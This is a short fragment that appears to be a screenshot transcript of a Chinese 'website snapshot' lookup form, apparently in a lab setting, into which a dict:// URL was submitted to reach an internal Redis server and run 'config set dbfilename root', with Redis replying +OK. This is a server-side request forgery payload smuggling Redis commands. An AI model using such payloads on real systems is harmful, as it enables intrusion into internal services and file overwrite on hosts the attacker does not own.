 网站快照查询
不安全 192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站dict://172.72.23.27:6379/config set dbfilename root 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK